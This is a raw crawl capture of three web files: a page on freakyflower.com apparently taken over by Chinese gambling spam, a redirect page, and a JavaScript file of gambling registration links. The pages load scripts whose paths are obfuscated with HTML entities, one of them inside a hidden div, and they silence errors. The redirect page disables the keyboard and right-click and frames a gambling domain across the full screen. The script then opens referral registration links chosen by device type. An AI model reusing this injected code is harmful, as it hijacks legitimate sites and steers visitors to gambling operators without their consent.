

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.freakyflower.com/entry/2022/10/31/000000
body_size: 943
content:
<!doctype html><html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta charset="utf-8"/><title>PA视讯(中国)集团有限公司-官方网站</title><meta name="keywords" content="pa娱乐游戏官网,pa游戏平台" /><meta name="description" content="pa娱乐游戏官网♻️【0502.cc&0402.cc】♻️这里提供丰富的游戏选择、如电子游艺、棋牌和体育赛事。保护用户隐私和资金安全，体验专业的服务和多样的游戏玩法。" />
<script  type="text/javascript" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head><body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>pa娱乐游戏官网</h1></a></nav><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 319
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>PA视讯(中国)集团有限公司-官方网站</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "ttps://www.6nher3.vip:8663/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.qvgyj1.vip:9970/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.3w6wrt.vip:9965/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


